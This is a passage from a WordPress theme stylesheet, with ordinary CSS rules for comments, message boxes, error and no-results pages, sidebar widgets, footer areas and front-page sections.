  overflow: hidden;
  letter-spacing: 0;
}

.related_wrap .related_item_style_2 .post_date {
  font-size: 12px;
  line-height: 1.4em;
  font-weight: 400;
  text-transform: uppercase;
}

/* 8.5 Comments
-------------------------------------------------------- */
.body_style_fullscreen .comments_wrap {
  margin-bottom: 3em;
}

/* Comment list */
.comments_list_wrap {
  margin-top: 7.2rem;
  overflow: hidden;
}

.comments_list_wrap .comments_closed {
  margin-top: 2em;
  color: #1d1d1d;
}

.comments_list_wrap .comments_list_title {
  margin: 0 0 0.625em;
  text-align: left;
}

.comments_list_wrap > ul {
  padding: 0;
  margin: 0;
  list-style: none;
}

.comments_list_wrap ul li + li,
.comments_list_wrap li > ul > li {
  padding-top: 1.45em;
}

.comments_list_wrap ul > li {
  display: block;
  overflow: hidden;
  position: relative;
  min-height: 6em;
}

.comments_list_wrap ul > li:before {
  display: none;
}

.comments_list_wrap ul ul {
  margin-left: 6.2em;
  padding-left: 0;
}

.comments_list_wrap ul ul ul ul ul {
  margin-left: 0;
}

.comments_list_wrap li + li,
.comments_list_wrap li ul {
  margin-top: 1.45em;
  border-top: 1px solid #eee;
}

.comments_list_wrap .comment_author_avatar {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 4.375em;
  height: 4.375em;
  overflow: hidden;
  top: 0.5em;
}

.comments_list_wrap ul li + li > .comment_body > .comment_author_avatar,
.comments_list_wrap li > ul > li > .comment_body > .comment_author_avatar {
  top: 1.95em;
}

.comments_list_wrap .bypostauthor > .comment_body .comment_author_avatar:after {
  content: ' ';
  display: block;
  border: 12px solid transparent;
  border-top-color: #ddd;
  position: absolute;
  z-index: 1;
  top: -14px;
  right: -14px;
  width: 0;
  height: 0;
  -webkit-transform: rotate(225deg);
  -ms-transform: rotate(225deg);
  transform: rotate(225deg);
}

.comments_list_wrap .comment_author_avatar img {
  width: 100%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}

.comments_list_wrap .comment_content {
  padding-left: 6.3em;
  overflow: hidden;
}

.comments_list_wrap .comment_info {
  margin: 0 0 0.75em;
  position: relative;
}

.comments_list_wrap .comment_author {
  margin: 0 0.5em 0 0;
  display: inline-block;
  text-transform: none;
  font-size: 14px;
  font-weight: 600;
  line-height: 1.72;
  letter-spacing: 0;
}

.comments_list_wrap .comment_posted {
  display: inline-block;
  position: relative;
  letter-spacing: 0;
  vertical-align: baseline;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.72;
}

.comments_list_wrap .comment_posted_label {
  display: none;
}

.comments_list_wrap .comment_counters,
.comments_list_wrap .comment_date,
.comments_list_wrap .comment_time {
  display: inline-block;
  vertical-align: baseline;
}

.comments_list_wrap .comment_date,
.comments_list_wrap .comment_time {
  margin-right: 0.3em;
}

.comments_list_wrap .comment_time {
  display: none;
}

.comments_list_wrap .comment_not_approved {
  padding: 0.2em 0 0.5em 0;
  font-style: italic;
}

.comments_list_wrap .comment_text {
  margin-bottom: 0.5em;
}

.comments_list_wrap .comment_text p {
  margin: 0;
}

.comments_list_wrap .comment_text p + p {
  margin-top: 0.6em;
}

.comments_list_wrap .comment_text ul,
.comments_list_wrap .comment_text ol {
  margin: 0;
  padding: 0 0 0 1.5em;
}

.comments_list_wrap .comment_text ul > li,
.comments_list_wrap .comment_text ol > li {
  display: list-item;
}

.comments_list_wrap .comment_text ul {
  list-style: disc outside;
}

.comments_list_wrap .comment_text ul ul {
  list-style-type: circle;
}

.comments_list_wrap .comment_text ul ul ul {
  list-style-type: square;
}

.comments_list_wrap .comment_text ul ul ul ul {
  list-style-type: disc;
}

.comments_list_wrap .comment_text ol {
  list-style: decimal outside;
}

.comments_list_wrap .comment_text ol ol {
  list-style-type: lower-alpha;
}

.comments_list_wrap .comment_text ol ol ol {
  list-style-type: upper-roman;
}

.comments_list_wrap .comment_text ul > li > ul,
.comments_list_wrap .comment_text ol > li > ol {
  margin-top: 0.5em;
}

.comments_list_wrap .comment_text ul > li,
.comments_list_wrap .comment_text ol > li {
  min-height: 0;
  padding: 0;
  margin: 0 0 0.5em 0;
  overflow: visible;
}

.comments_list_wrap .comment_text ul,
.comments_list_wrap .comment_text ul > li,
.comments_list_wrap .comment_text ol,
.comments_list_wrap .comment_text ol > li {
  border: none;
}

.comments_list_wrap .comment_reply {
  font-size: 14px;
  font-weight: 600;
  line-height: 1.78;
  letter-spacing: 0;
  margin-top: 0.85em;
}

.comments_list_wrap .comment_reply a:before {
  content: '\e802';
  font-family: "fontello";
  margin-right: 0.2em;
  display: none;
}

/* Trackbacks and pingbacks */
.comments_list > li.pingback,
.comments_list > li.trackback {
  list-style: none;
  margin-left: 0;
  padding-left: 0;
  padding-right: 4em;
  padding-top: 1em;
  min-height: 0;
  position: relative;
}

.comments_list > li.pingback + li,
.comments_list > li.trackback + li {
  margin-top: 1em;
}

.comments_list > li.pingback p,
.comments_list > li.trackback p {
  font-style: italic;
  padding-bottom: 0.8em;
}

.comments_list > li.pingback p a,
.comments_list > li.trackback p a {
  font-style: normal;
}

.comments_list > li.pingback .edit-link,
.comments_list > li.trackback .edit-link {
  position: absolute;
  z-index: 1;
  top: 1em;
  right: 0;
}

/* Comments form */
.comments_form_wrap {
  margin-top: 6.75em;
  overflow: hidden;
}

.comments_form_wrap form {
  position: relative;
}

.comments_wrap .comments_form_title {
  margin: 0 0 0.9em;
  text-align: left;
}

.comments_wrap .comments_list_wrap .comments_form_title {
  margin-top: 1.5em;
  position: relative;
}

.comments_wrap #cancel-comment-reply-link {
  font-size: 0;
}

.comments_wrap #cancel-comment-reply-link:before {
  content: '\e916';
  font-family: "fontello";
  font-size: 18px;
  display: block;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  width: 2em;
  height: 2em;
  line-height: 2em;
  text-align: center;
}

.comments_wrap .comments_notes {
  font-size: 0.8667em;
}

.comments_wrap .comments_field {
  margin-bottom: 15px;
}

.comments_wrap .comments_url {
  clear: both;
}

.comments_wrap .comments_comment:before {
  content: ' ';
  clear: both;
  width: 100%;
  height: 0;
  display: block;
}

.comments_wrap .comments_field label {
  display: none;
}

.comments_wrap .comments_field input,
.comments_wrap .comments_field textarea {
  width: 100%;
}

/* Submit button */
.comments_wrap .form-submit {
  margin: 0.9em 0 0;
  padding-bottom: 1px;
}

.comments_wrap .form-submit:before {
  content: ' ';
  clear: both;
  width: 100%;
  height: 0;
  display: block;
}

.comments_wrap .form-submit input[type="submit"] {
  display: inline-block;
  width: 100%;
}

form .error_field {
  border-color: #CC6868 !important;
  -webkit-box-shadow: 0px 0px 8px 0px rgba(200, 100, 100, 0.2);
  -ms-box-shadow: 0px 0px 8px 0px rgba(200, 100, 100, 0.2);
  box-shadow: 0px 0px 8px 0px rgba(200, 100, 100, 0.2);
}

/* Social login in the comment form */
.comments_form_wrap form .wp-social-login-widget {
  position: absolute;
  z-index: 1;
  top: -6.2em;
  right: 0;
}

.comments_form_wrap form .wp-social-login-widget .wp-social-login-connect-with {
  display: none;
}

.comments_form_wrap form .wp-social-login-widget .wp-social-login-provider-list {
  padding: 0;
}

/* Result box */
.honor_messagebox {
  display: inline-block;
  max-width: 80%;
  position: absolute;
  z-index: 1000;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

form .honor_messagebox,
form .trx_addons_message_box {
  min-width: 60%;
  text-align: center;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

.honor_messagebox,
.trx_addons_message_box {
  font-size: 1em;
  line-height: 1.5em;
  padding: 1.5em;
  border: 1px solid #07759C;
  background-color: #B6DDF3;
  color: #07759C;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-box-shadow: 0px 0px 20px 0px rgba(0, 0, 200, 0.2);
  -ms-box-shadow: 0px 0px 20px 0px rgba(0, 0, 200, 0.2);
  box-shadow: 0px 0px 20px 0px rgba(0, 0, 200, 0.2);
}

.honor_messagebox_style_success,
.trx_addons_message_box_success {
  border: 1px solid #00A000;
  background-color: #CDFDCD;
  color: #00A000;
  -webkit-box-shadow: 0px 0px 20px 0px rgba(0, 200, 0, 0.2);
  -ms-box-shadow: 0px 0px 20px 0px rgba(0, 200, 0, 0.2);
  box-shadow: 0px 0px 20px 0px rgba(0, 200, 0, 0.2);
}

.honor_messagebox_style_error,
.trx_addons_message_box_error {
  border: 1px solid #A00000;
  background-color: #FDCDCD;
  color: #A00000;
  -webkit-box-shadow: 0px 0px 20px 0px rgba(200, 0, 0, 0.2);
  -ms-box-shadow: 0px 0px 20px 0px rgba(200, 0, 0, 0.2);
  box-shadow: 0px 0px 20px 0px rgba(200, 0, 0, 0.2);
}

.honor_messagebox p,
.trx_addons_message_box p {
  margin: 0;
  line-height: 1.5em;
}

.honor_messagebox p + p,
.trx_addons_message_box p + p {
  margin-top: 0.4em;
}

/* 8.6 Page 404
-------------------------------------------------------------- */
.post_item_404 .post_content {
  padding: 6em 0 5em;
  overflow: hidden;
}

.post_item_404 .page_title {
  float: left;
  width: 50%;
  font-size: 17em;
  line-height: 1em;
  margin: 0;
  margin-top: 0 !important;
  letter-spacing: 0;
  text-align: center;
  hyphens: none;
}

.post_item_404 .page_info {
  float: left;
  width: 50%;
  text-align: left;
  padding: 0 0 0 5rem;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.post_item_404 .page_subtitle {
  margin: 0;
  letter-spacing: 1px;
}

.post_item_404 .page_description {
  margin-top: 1em;
  margin-bottom: 2em;
  text-transform: uppercase;
  letter-spacing: 1px;
  line-height: 1.8em;
}

/* 8.7 Page 'No search results' and 'No archive results'
-------------------------------------------------------- */
.post_item_none_search .post_content {
  padding: 1.5em 0;
}

.post_item_none_search .page_title,
.post_item_none_archive .page_title {
  font-size: 7em;
  line-height: 1.2em;
}

/* 9. Sidebars
-------------------------------------------------------------- */
/* Common rules */
.sidebar .sidebar_inner {
  padding: 0 30px;
}

.sidebar[class*="scheme_"] .sidebar_inner {
  padding: 4rem 0;
}

.sidebar[class*="scheme_"] .widget {
  padding: 0 4rem;
}

.sidebar[class*="scheme_"] .widget .widget {
  padding: 0;
}

.sidebar .widget + .widget,
.sidebar[class*="scheme_"] .widget + .widget {
  margin-top: 3.4rem;
}

.sidebar .widget + .widget.widget_bg_image,
.sidebar[class*="scheme_"] .widget + .widget.widget_bg_image,
.sidebar .widget + .widget.widget_fullwidth,
.sidebar[class*="scheme_"] .widget + .widget.widget_fullwidth {
  border-top: none;
  padding-top: 4rem;
  padding-bottom: 4rem;
}

.sidebar .widget.widget_bg_image + .widget,
.sidebar[class*="scheme_"] .widget.widget_bg_image + .widget,
.sidebar .widget.widget_fullwidth + .widget,
.sidebar[class*="scheme_"] .widget.widget_fullwidth + .widget {
  border-top: none;
  margin-top: 0;
}

.wpb_widgetised_column .widget + .widget {
  margin-top: 2rem;
}

.widget p:last-child {
  margin: 0;
}

.widget .widgettitle {
  font-size: 1.4286em;
  line-height: 1.35em;
}

.widget .widget_title,
.widget .widgettitle {
  margin-top: 0;
  margin-bottom: 0.825em;
  font-size: 1.5em;
  line-height: 1.58;
  font-weight: 500;
  text-transform: uppercase;
}

.wpb_widgetised_column .widget .widget_title,
.sidebar .widget .widget_title,
.sidebar .widget .widgettitle {
  padding-left: 2.2em;
  position: relative;
}

.wpb_widgetised_column .widget .widget_title:before,
.sidebar .widget .widget_title:before,
.sidebar .widget .widgettitle:before {
  font-family: "fontello";
  content: '\e95c';
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  font-size: 1.667em;
  line-height: 0.9em;
  font-weight: 400;
}

.widget_fullwidth .widget_title,
.widget_fullwidth .widgettitle {
  text-align: center;
}

.widget ul {
  margin: 0;
  padding-left: 1.2em;
  list-style-type: none;
}

.wooc_menu_content .widget.widget_nav_menu ul,
.sidebar .widget.widget_product_categories ul,
.sidebar .widget.widget_nav_menu ul,
.sidebar .widget.widget_categories ul {
  text-transform: uppercase;
  font-weight: 600;
  padding-left: 1em;
  letter-spacing: 0.6px;
}
.wooc_menu_content .widget.widget_nav_menu ul li + li,
.sidebar .widget.widget_product_categories ul li + li,
.sidebar .widget.widget_nav_menu ul li + li,
.sidebar .widget.widget_categories ul li + li {
  margin-top: 0.75em;
}
.wooc_menu_content .widget.widget_nav_menu ul li:before,
.sidebar .widget.widget_product_categories ul li:before,
.sidebar .widget.widget_nav_menu ul li:before,
.sidebar .widget.widget_categories ul li:before {
  width: 4px;
  height: 4px;
  line-height: 4px;
  text-align: center;
  top: 0.6em;
  left: -1.1em;
}

.widget li {
  position: relative;
}

.widget ul > li:before {
  content: ' ';
  display: block;
  width: 4px;
  height: 4px;
  line-height: 4px;
  text-align: center;
  position: absolute;
  z-index: 1;
  top: 0.6em;
  left: -1.15em;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}

.widget ul > li ul,
.widget ul > li + li {
  margin-top: 1em;
}

.widget li a img {
  vertical-align: baseline;
}

.widget.widget_recent_comments ul {
  padding-left: 1.7em;
}
.widget.widget_recent_comments ul > li + li {
  margin-top: 0.85em;
}
.widget.widget_recent_comments ul > li:before {
  font-family: "fontello";
  content: '\e968';
  font-size: 1em;
  width: auto;
  height: auto;
  line-height: 1;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  top: 0.2em;
  left: -1.7em;
}

.sidebar .widget.widget_banner,
.wpb_widgetised_column .widget.widget_banner {
  border: 1px solid;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}
.sidebar .widget.widget_banner .image_wrap,
.wpb_widgetised_column .widget.widget_banner .image_wrap {
  margin-bottom: 0;
  margin-bottom: 0.2em;
}
.sidebar .widget.widget_banner .banner_code,
.wpb_widgetised_column .widget.widget_banner .banner_code {
  padding: 0 1.6em 2em;
}
.sidebar .widget.widget_banner .banner_code h3,
.wpb_widgetised_column .widget.widget_banner .banner_code h3 {
  margin-top: 0;
}
.sidebar .widget.widget_banner.widget_style_dark,
.wpb_widgetised_column .widget.widget_banner.widget_style_dark {
  background-color: #050505;
}
.sidebar .widget.widget_banner.widget_style_dark .image_wrap,
.wpb_widgetised_column .widget.widget_banner.widget_style_dark .image_wrap {
  margin-bottom: 0;
}
.sidebar .widget.widget_banner.widget_style_dark .banner_code,
.wpb_widgetised_column .widget.widget_banner.widget_style_dark .banner_code {
  padding-top: 1.75em;
  padding-right: 3em;
  padding-bottom: 0;
}
.sidebar .widget.widget_banner.widget_style_dark .banner_code h3,
.wpb_widgetised_column .widget.widget_banner.widget_style_dark .banner_code h3 {
  color: #ffffff;
  margin-bottom: 0.4em;
}

.top_panel_custom_header-short-2-rows-home-club .socials_wrap {
  margin-right: 0;
}
.top_panel_custom_header-short-2-rows-home-club .sc_layouts_column .sc_layouts_item {
  margin-right: 0;
}

.sc_layouts_row_type_normal .sc_button {
  padding: 1.0714em 2.6em 1.2857em;
}

/* Widgets above and below the page (content and sidebar) */
.widgets_above_page_wrap,
.widgets_above_content_wrap {
  font-size: 1em;
  margin-bottom: 2em;
}

.widgets_below_content_wrap,
.widgets_below_page_wrap {
  font-size: 1em;
  margin-top: 2em;
}

.widgets_below_page_wrap {
  clear: both;
}

/* Widget: Calendar */
.wp-block-calendar table,
.widget_calendar table {
  width: 100%;
  position: relative;
}

.wp-block-calendar caption,
.widget_calendar caption {
  padding: 0.55em 0.5em 0.6em;
  font-weight: 600;
  text-transform: uppercase;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

.wp-block-calendar table > thead > tr,
.widget_calendar table > thead > tr {
  background-color: transparent !important;
}

.wp-block-calendar th,
.wp-block-calendar td,
.widget_calendar th,
.widget_calendar td {
  font-size: 1em !important;
  line-height: 1.5em;
  font-weight: 400 !important;
  font-style: normal;
  text-align: center;
  padding: 2px;
  text-transform: none;
  border: none !important;
  background-color: transparent !important;
  width: 14.2857%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.wp-block-calendar th,
.widget_calendar th {
  padding: 1.45em 2px 0.4em;
}

.wp-block-calendar td,
.widget_calendar td {
  line-height: 2.3em;
  padding: 0;
}

.wp-block-calendar tbody td a,
.widget_calendar tbody td a {
  display: block;
  position: relative;
  font-weight: normal;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.wp-block-calendar tbody td a:after,
.widget_calendar tbody td a:after {
  content: ' ';
  position: absolute;
  z-index: 1;
  bottom: 1px;
  left: 48%;
  width: 3px;
  height: 3px;
  line-height: 3px;
  text-align: center;
  -webkit-transition: background-color 0.3s ease;
  -ms-transition: background-color 0.3s ease;
  transition: background-color 0.3s ease;
}

.wp-block-calendar td#today,
.widget_calendar td#today {
  position: relative;
  z-index: 2;
}

.wp-block-calendar td#today:before,
.widget_calendar td#today:before {
  content: ' ';
  position: absolute;
  z-index: -1;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 2.125em;
  height: 2.125em;
  line-height: 2.125em;
  text-align: center;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

.wp-calendar-nav,
.widget_calendar tfoot {
  position: relative;
  top: 0.6em;
}

.wp-calendar-nav,
.widget_calendar tfoot td {
  text-transform: uppercase !important;
  font-weight: 600 !important;
  padding-top: 0.35em;
}

.wp-calendar-nav .wp-calendar-nav-prev,
.widget_calendar td#prev {
  text-align: left;
  overflow: hidden;
}

.wp-calendar-nav .wp-calendar-nav-next,
.widget_calendar td#next {
  text-align: right;
}

.wp-calendar-nav .wp-calendar-nav-prev a,
.wp-calendar-nav .wp-calendar-nav-next a,
.widget_calendar td#prev a,
.widget_calendar td#next a {
  position: relative;
}

.widget_calendar td#prev a {
  padding-left: 0.6em;
}

.widget_calendar td#next a {
  padding-right: 0.6em;
}

.wp-calendar-nav .wp-calendar-nav-prev a:before,
.wp-calendar-nav .wp-calendar-nav-next a:before,
.widget_calendar td#prev a:before,
.widget_calendar td#next a:before {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 0.6em;
  height: 1em;
  line-height: 1.3em;
  display: inline-block;
  font-weight: 400;
  top: 2px;
  transition: 0s;
}

.wp-calendar-nav .wp-calendar-nav-prev a:before,
.widget_calendar td#prev a:before {
  content: '\e8af';
  font-family: "fontello";
}

.wp-calendar-nav .wp-calendar-nav-next a:before,
.widget_calendar td#next a:before {
  content: '\e8b0';
  font-family: "fontello";
  left: auto;
  right: 0;
}

.wp-calendar-nav .wp-calendar-nav-next {
  float: right;
}

.wp-calendar-nav {
  text-align: left;
}

/* Widget: Recent Posts */
.widget_recent_entries .post-date {
  display: inline-block;
  margin-left: 0.5em;
}

/* Widgets: WP Search, WooCommerce Products Search and bbPress Forums Search */
.widget_search form,
.woocommerce.widget_product_search form,
.widget_display_search form,
#bbpress-forums #bbp-search-form {
  width: 100%;
  overflow: hidden;
  position: relative;
  padding-bottom: 1px;
}

.widget_search form:after,
.woocommerce.widget_product_search form:after,
.widget_display_search form:after,
#bbpress-forums #bbp-search-form:after {
  content: '\e8eb';
  font-family: "fontello";
  display: block;
  position: absolute;
  z-index: 2;
  top: 50%;
  right: 0.9em;
  margin-top: -0.5em;
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center;
  pointer-events: none;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.widget_search .search-field,
.woocommerce.widget_product_search .search_field,
.widget_display_search #bbp_search,
#bbpress-forums #bbp-search-form #bbp_search {
  width: 100%;
  padding: 0.5em 1.5em;
  padding-right: 4em !important;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.widget_search input.search-submit,
.woocommerce.widget_product_search .search_button,
.widget_display_search #bbp_search_submit,
#bbpress-forums #bbp-search-form #bbp_search_submit {
  display: block;
  text-indent: -1000px;
  position: absolute;
  z-index: 1;
  top: 1px;
  right: 1px;
  width: 3.2em;
  height: calc(100% - 3px);
  padding: 0;
  border: none !important;
  cursor: pointer;
  font-size: 14px;
  z-index: 1;
}

/* Widget: RSS */
.widget_rss .widget_title a {
  display: inline-block;
  margin-right: 6px;
}

.widget_rss .widget_title a:first-child:before {
  content: '\e8ed';
  font-family: "fontello";
  display: inline-block;
  font-size: 0.9em;
}

.widget_rss .widget_title img {
  display: none;
}

.widget_rss ul,
.widget_rss li {
  padding-left: 0;
}

.widget_rss li:before {
  display: none;
}

.widget_rss li + li {
  margin-top: 2em;
}

/* Widgets: WP Tag Cloud and WooCommerce Tag Cloud */
.widget_product_tag_cloud,
.widget_tag_cloud {
  overflow: hidden;
}

.widget_product_tag_cloud .widget_title,
.widget_tag_cloud .widget_title {
  margin-bottom: 1em;
}

.sc_edd_details .downloads_page_tags .downloads_page_data > a,
.widget_product_tag_cloud a,
.wp-block-tag-cloud a,
.widget_tag_cloud a {
  display: block;
  float: left;
  padding: 5px 14px 6px;
  margin: 0 8px 10px 0;
  font-size: 1em !important;
  line-height: 1.2;
  font-weight: 300;
  letter-spacing: 0;
  text-transform: none;
  border: 1px solid;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

/* Widget: Instagram Feed */
#sb_instagram .sbi_header_text {
  padding-top: 0 !important;
  margin-top: -2px;
}

#sb_instagram .sb_instagram_header {
  padding: 0 !important;
  margin-bottom: 0.5em !important;
}

.footer_fullwidth #sb_instagram .sb_instagram_header {
  float: none;
  text-align: center;
  overflow: hidden;
}

.footer_fullwidth #sb_instagram .sb_instagram_header > a {
  float: none;
  display: inline-block;
  overflow: hidden;
}

#sb_instagram .sb_instagram_header h3 {
  font-size: 1.2308em;
  line-height: 1.5em;
}

#sb_instagram .sb_instagram_header p {
  font-size: 1em;
  line-height: 1.5em;
}

#sb_instagram #sbi_load {
  margin-top: 0.5em;
}

/* Widget: Instagram */
ul.instagram-pics {
  margin-right: -5px;
}

ul.instagram-pics li {
  float: left;
  padding: 0 5px 5px 0;
  margin: 0;
  overflow: hidden;
  width: 33.3333%;
  height: auto;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.column-1_3 ul.instagram-pics li {
  width: 25%;
}

.column-1_2 ul.instagram-pics li {
  width: 20%;
}

.column-1_1 ul.instagram-pics li {
  width: 16.6666%;
}

ul.instagram-pics li:before {
  display: none;
}

/* 10. Footer areas
-------------------------------------------------------------- */
/* Footer widgets */
.footer_wrap .widget[class*="column-"] {
  margin: 1.5em 0;
}

.footer_wrap .vc_col-sm-4 .widget li {
  display: inline-block;
  width: 45%;
  margin-right: 3%;
  vertical-align: top;
}

.footer_wrap .vc_col-sm-4 .widget li li {
  display: block;
  width: 100%;
  margin-right: 0%;
}

.footer_wrap .footer_fullwidth {
  overflow: hidden;
}

.footer_wrap .widget_title,
.footer_wrap .widgettitle {
  text-align: left;
  margin-bottom: 0.95em;
}

.footer_wrap .footer_fullwidth .widget_title,
.footer_wrap .footer_fullwidth .widgettitle {
  text-align: center;
  margin-bottom: 1.5em;
}

/* Footer logo */
.footer_logo_inner {
  padding: 4em 0;
  overflow: hidden;
  text-align: center;
  position: relative;
}

.footer_widgets_wrap + .footer_logo_wrap .footer_logo_inner {
  border-top-width: 1px;
  border-top-style: solid;
}

.footer_logo_inner:after {
  content: ' ';
  position: absolute;
  z-index: 1;
  bottom: 0;
  left: 50%;
  width: 1px;
  height: 3em;
}

.trx_addons_absent .footer_logo_inner {
  padding: 1em 0;
}

.trx_addons_absent .footer_logo_inner:after {
  display: none;
}

.footer_logo_inner img {
  max-width: 25%;
}

.logo_footer_text {
  font-size: 3.3333em;
  line-height: 1em;
  letter-spacing: 6px;
  margin: 0;
}

.logo_footer_image + .logo_footer_text {
  margin: 0.63em 0 2em;
}

footer .widget ul > li + li {
  margin-top: 0.56em;
}

footer .widget p + form {
  margin-top: 1.5em;
}

/* Socials in the default footer */
.footer_socials_inner {
  padding: 2em 0 3em;
  text-align: center;
}

/* Menu in the default footer */
.footer_menu_inner {
  padding: 2em 0;
  text-align: center;
}

.menu_footer_nav_area > ul,
.footer_wrap .sc_layouts_menu > ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.menu_footer_nav_area > ul > li,
.footer_wrap .sc_layouts_menu > ul > li {
  display: inline-block;
  vertical-align: baseline;
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.8px;
}

.menu_footer_nav_area > ul > li > a,
.footer_wrap .sc_layouts_menu > ul > li > a {
  padding: 0.5em 0;
  display: inline-block;
}

.mobile_layout .menu_footer_nav_area > ul > li > a,
.mobile_layout .footer_wrap .sc_layouts_menu > ul > li > a {
  padding: 0.5em 1em;
}

.mobile_layout .menu_footer_nav_area > ul > li.menu-item-has-children > a,
.mobile_layout .footer_wrap .sc_layouts_menu > ul > li.menu-item-has-children > a {
  padding-right: 2em;
}

.menu_footer_nav_area > ul > li.menu-item-has-children > a:after,
.footer_wrap .sc_layouts_menu > ul > li.menu-item-has-children > a:after {
  content: '\e828';
  font-family: "fontello";
  right: 2em;
}

.mobile_layout .menu_footer_nav_area > ul > li.menu-item-has-children > a:after,
.mobile_layout .footer_wrap .sc_layouts_menu > ul > li.menu-item-has-children > a:after {
  right: 0.5em;
}

.menu_footer_nav_area li li.menu-item-has-children > a:after,
.footer_wrap .sc_layouts_menu li li.menu-item-has-children > a:after {
  content: '\e836';
  font-family: "fontello";
}

.menu_footer_nav_area > ul > li ul,
.footer_wrap .sc_layouts_menu > ul > li ul {
  top: auto;
  bottom: 4em;
  border: 1px solid #ddd;
  left: 13em;
  font-size: 12px;
}

.menu_footer_nav_area > ul > li > ul,
.footer_wrap .sc_layouts_menu > ul > li > ul {
  left: 0;
}

.menu_footer_nav_area > ul > li ul ul,
.footer_wrap .sc_layouts_menu > ul > li ul ul {
  top: auto;
  bottom: -1.4em;
  margin-left: 2px;
  left: 11.4em;
}

.menu_footer_nav_area > ul > li ul ul.submenu_left,
.footer_wrap .sc_layouts_menu > ul > li ul ul.submenu_left {
  margin-left: -2px;
}

.menu_footer_nav_area > ul > li ul > li,
.menu_footer_nav_area > ul > li ul > li > a,
.footer_wrap .sc_layouts_menu > ul > li ul > li,
.footer_wrap .sc_layouts_menu > ul > li ul > li > a {
  font-size: 12px;
}

.menu_footer_nav_area > ul > li ul > li > a,
.footer_wrap .sc_layouts_menu > ul > li ul > li > a {
  display: block;
}

/* Copyright area in the default footer */
.footer_widgets_wrap + .footer_copyright_wrap .footer_copyright_inner,
.footer_logo_wrap + .footer_copyright_wrap .footer_copyright_inner,
.footer_socials_wrap + .footer_copyright_wrap .footer_copyright_inner,
.footer_menu_wrap + .footer_copyright_wrap .footer_copyright_inner {
  border-top-width: 1px;
  border-top-style: solid;
}

.footer_copyright_inner {
  font-size: 0.9333em;
  padding: 2em 0;
  overflow: hidden;
  text-align: center;
}

.footer_copyright_wrap p {
  margin: 0;
}

/* 11. Front Page sections
-------------------------------------------------------- */
.home-page.with_bg_image,
.frontpage.with_bg_image {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed;
}

.home-page.with_bg_image .page_content_wrap,
.frontpage.with_bg_image .page_content_wrap {
  background-color: transparent;
}

/* Common settings */
.front_page_section {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}

.front_page_section > .customize-partial-edit-shortcut button {
  left: 2px !important;
}

.front_page_section_paddings_none .front_page_section_content_wrap {
  padding: 0;
}

.front_page_section_paddings_small .front_page_section_content_wrap {
  padding: 4% 0;
}

.front_page_section_paddings_medium .front_page_section_content_wrap {
  padding: 8% 0;
}

.front_page_section_paddings_large .front_page_section_content_wrap {
  padding: 12% 0;
}

.front_page_section_paddings_huge .front_page_section_content_wrap {
  padding: 16% 0;
}

.front_page_block_empty {
  height: 0 !important;
  overflow: hidden !important;
  clip: rect(0 0 0 0) !important;
  margin: 0 !important;
  padding: 0 !important;
}

.front_page_section_description,
.front_page_section_content,
.front_page_section_output,
.front_page_section_buttons {
  font-size: 1.1429em;
}

.front_page_section .front_page_section_caption {
  margin: 0;
  text-align: center;
}

.front_page_section_description {
  line-height: 1.5em;
  text-align: center;
}

.front_page_section_description p:last-child,
.front_page_section_content p:last-child,
.front_page_section_output p:last-child {
  margin-bottom: 0;
}

.front_page_section_buttons {
  text-align: center;
}

.front_page_section_caption:not(.front_page_block_empty) + .front_page_section_description {
  margin-top: 1em;
}

.front_page_section_caption:not(.front_page_block_empty) + .front_page_section_content,
.front_page_section_description:not(.front_page_block_empty) + .front_page_section_content {
  margin-top: 3em;
}

.front_page_section_caption:not(.front_page_block_empty) + .front_page_section_output,
.front_page_section_description:not(.front_page_block_empty) + .front_page_section_output,
.front_page_section_content:not(.front_page_block_empty) + .front_page_section_output {
  margin-top: 3em;
}

.front_page_section_caption:not(.front_page_block_empty) + .front_page_section_columns,
.front_page_section_description:not(.front_page_block_empty) + .front_page_section_columns,
.front_page_section_content:not(.front_page_block_empty) + .front_page_section_columns {
  margin-top: 3em;
}

.front_page_section_caption:not(.front_page_block_empty) + .front_page_section_buttons,
.front_page_section_description:not(.front_page_block_empty) + .front_page_section_buttons,
.front_page_section_content:not(.front_page_block_empty) + .front_page_section_buttons,
.front_page_section_output:not(.front_page_block_empty) + .front_page_section_buttons,
.front_page_section_columns:not(.front_page_block_empty) + .front_page_section_buttons {
  margin-top: 2em;
}

.front_page_section_buttons > .front_page_section_button {
  margin-top: 1em;
